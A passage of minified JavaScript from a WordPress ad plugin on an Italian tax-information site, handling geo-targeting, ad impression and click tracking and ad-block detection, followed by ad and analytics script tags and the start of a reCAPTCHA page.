!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="e1eb3a7db1",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ur2svnzvy44
body_size: 48682
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
